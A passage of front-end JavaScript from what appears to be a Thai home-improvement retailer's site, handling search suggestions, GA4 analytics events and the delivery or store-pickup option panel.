				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "ZTdhOTczOTdlNDg5NWM1M2E4MTdhOTU5MjJiM2MxZjk4OWU0NDhjNzgwYmJlMWVmYWQ1MTUxZDcwOTAxZDdlMQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODE5ZjdiMjI3NjNkNzJiOWFiNzk3ZGUyMjcwM2RlYTc1NWRkYjFhZmE5ODg2NTVjMDI3MTAyYTA0YjhmNGVmNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZGZkZTViNzAzYjU2MTEwYjk4NzJjNDU0YTcwNTc5ZTA0ZTMyMWIyYTAyNThjNzE5ZGRjZGQ1ZGUyYTdiNDQ4MQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MTYzNzkzYmU2OWQ5MTM3ODBlNTZkMWY5MjZmYmY5NTI1ZGFmNTBhYWFlMjhkY2ViNGI3MDUzNTgxNTFkN2I4YQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OTA1YTkyNTU2OTRmZTA1NDQ0ZWJhMTE5NjMxZWYwZjUyZGRjYTM1Njk4M2ZjYjdiYzk4NGNkNTI1NmFkNGEyZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769002920463';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "YjZiZTdlMGFhZWRkMzc2OGQzMGVkMjNiNTUzYzNjMTBmOTYyZDQ1ZmNiMGIxYmIzYTExOTgzOWZlYWIzZjE5Zg==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "YTIyNTljMWEzNDNhMjA2MTJlYTk3Y2M2OTBhZDUwMzgzZjE1ZTAzZjcyNTk3ZjI0NDI3ZmI2ZDg0NTUwNmFhNA==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "Yjk5YmFjYTE3NTliNjMyMGFmY2EyODdhMWY5OWRiNzJmOTgyZDE0MGE1NWM4NjY1NGNkNGNhMGM5ODBjZTczYw==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
